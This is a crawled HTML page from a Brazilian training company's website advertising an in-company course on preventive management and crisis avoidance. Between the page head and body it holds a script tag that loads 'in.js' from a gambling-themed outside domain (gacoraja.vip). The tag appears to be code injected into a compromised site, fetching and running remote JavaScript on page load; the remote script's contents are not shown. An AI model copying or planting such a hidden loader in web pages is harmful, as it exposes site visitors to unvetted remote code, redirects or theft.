

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/
body_size: 21177
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Curso Gestão Preventiva - Como Evitar Crises - MJ Capacitações</title>
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curso Gestão Preventiva - Como Evitar Crises - MJ Capacitações" />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="article:publisher" content="https://www.facebook.com/MJCapacitacoes" />
	<meta property="article:modified_time" content="2024-01-03T14:44:09+00:00" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises.png" />
	<meta property="og:image:width" content="669" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/","url":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/","name":"Curso Gestão Preventiva - Como Evitar Crises - MJ Capacitações","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises.png","datePublished":"2020-07-29T11:07:33+00:00","dateModified":"2024-01-03T14:44:09+00:00","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises.png","width":669,"height":447},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-preventiva-como-evitar-crises/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Curso Gestão Preventiva &#8211; Como Evitar Crises"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Ftreinamento-in-company%2Fcurso-gestao-preventiva-como-evitar-crises%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Ftreinamento-in-company%2Fcurso-gestao-preventiva-como-evitar-crises%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/c890aa70d2c56526d10eea0380191f5a.css?ver=c4ab1" />


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mjcapacitacoes.com.br/?p=14063' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="wp-singular incompany-template-default single single-incompany postid-14063 wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98129-6846                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="incompany_post">
        <header class="incompany_post_header">
            <div class="container content">
                <div class="breadcrumb">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Treinamentos In Company Disponíveis." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/" class="incompany-root post post-incompany"><span property="name">Treinamentos In Company Disponíveis</span></a><meta property="position" content="2"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gestão de Pessoas Categoria archives." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/gestao-de-pessoas/" class="taxonomy training_incompany" ><span property="name">Gestão de Pessoas</span></a><meta property="position" content="3"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name">Curso Gestão Preventiva &#8211; Como Evitar Crises</span><meta property="position" content="4"></span>                </div>

                <h1>Curso Gestão Preventiva &#8211; Como Evitar Crises</h1>
            </div>
        </header>

        <div class="incompany_post_content">
            <div class="container content">
                <div class="flexbox">
                    <div class="flexbox-sm-1 flexbox-md-1">
                        <div class="thumb">
                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Gestão Preventiva - Como Evitar Crises" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/07/Curso-Gestao-Preventiva-Como-Evitar-Crises-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                    </div>

                        <a class="btn btn-md btn-block btn-blue"
                           href="https://www.mjcapacitacoes.com.br/cursos-sabados/">
                            Se não deseja fazer In Company, faça um de nossos cursos presenciais abertos.
                        </a>
                    </div>

                    <div class="flexbox-sm-1 flexbox-md-1">
                        
                    </div>

                    <div class="flexbox-sm-1 flexbox-md-1">
                        <div class="tabs">
                            <ul class="single-incompany-content-description-nav tabs_nav">
                                <li data-target="#conteudo" class="tabs_nav_item">
                                    <i class="fas fa-book"></i> Conteúdo
                                </li>
                                <li data-target="#facilitador" class="tabs_nav_item">
                                    <i class="fas fa-chalkboard-teacher"></i> Facilitador(a)
                                </li>
                                <li data-target="#investimento" class="tabs_nav_item">
                                    <i class="fas fa-hand-holding-usd"></i> Investimento
                                </li>
                            </ul>

                            <div class="tabs_content">
                                <div id="conteudo" class="tabs_content_item htmlchars active">
                                    <ul>
<li>Entendendo a gestão de crises dentro do planejamento estratégico;</li>
<li>Como identificar um momento de crise?;</li>
<li>Princípios do gerenciamento de crises;</li>
<li>A importância de manter a reputação da organização;</li>
<li>A liderança na solução de problemas;</li>
<li>Análise das vulnerabilidades como uma forma de evitar crises;</li>
<li>Mapeamento e monitoramento dos riscos;</li>
<li>Brainstorm;</li>
<li>Formação de comitê de crise;</li>
<li>O papel dos gestores na gestão e prevenção de crises organizacionais;</li>
<li>Cases na gestão de crises, aplicações e seus pontos negativos e positivos;</li>
<li>A comunicação e a transparência na tomada de decisões;</li>
<li>Plano de contingência;</li>
<li>A necessidade de um plano de negócios;</li>
<li>Efeito “Bola de neve”;</li>
<li>Planejamento estratégico para evitar crises;</li>
<li>A gestão de inovações nas organizações;</li>
<li>O pós-crise.</li>
</ul>
                                </div>
                                <div id="facilitador" class="tabs_content_item htmlchars">
                                    <p>Possuímos excelentes facilitadores, sendo todos, no mínimo, especialistas. E além da excelente formação acadêmica, é comum que nossos facilitadores também possuam vasta experiência no mercado de trabalho referente ao qual lecionam.</p>
                                </div>
                                <div id="investimento" class="tabs_content_item htmlchars">
                                    <p>O investimento é variável, depende do curso, da carga horária, da frequência e do local. Para receber um orçamento entre em contato conosco e descubra que o curso in company da MJ Capacitações é uma alternativa viável para a sua empresa e os resultados são imediatos.<br />
atendimento@mjcapacitacoes.com.br | (85) 3109.2282</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <section class="incompany_post_related">
            <div class="container content">
                <header class="incompany_post_related_header">
                    <h2>Confira outros <b>Treinamentos Relacionados:</b></h2>
                </header>

                <div class="incompany_post_related_list">
                    <div class="flexbox">
                                                                                                                                
                        
                                                                                                                    <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Relacionamento Interpessoal" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-relacionamento-interpessoal/">
                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Curso-Relacionamento-Interpessoal.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Relacionamento Interpessoal" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Curso-Relacionamento-Interpessoal.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Curso-Relacionamento-Interpessoal-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Relacionamento Interpessoal" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-relacionamento-interpessoal/">
                                            Curso Relacionamento Interpessoal                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Ética e Conduta no Trabalho" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-etica-e-conduta-no-trabalho/">
